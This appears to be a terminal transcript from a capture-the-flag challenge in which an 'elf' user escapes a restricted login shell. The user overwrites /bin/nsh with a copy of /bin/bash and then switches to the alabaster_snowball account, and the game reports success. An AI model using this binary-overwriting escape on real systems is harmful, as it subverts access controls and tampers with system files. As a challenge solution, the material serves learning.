 elf@d7df796e80ef:~$ > /bin/nsh
elf@d7df796e80ef:~$ cp /bin/bash /bin/nsh
elf@d7df796e80ef:~$ su alabaster_snowball
Password:
Loading, please wait......
You did it! Congratulations!
alabaster_snowball@d7df796e80ef:/home/elf$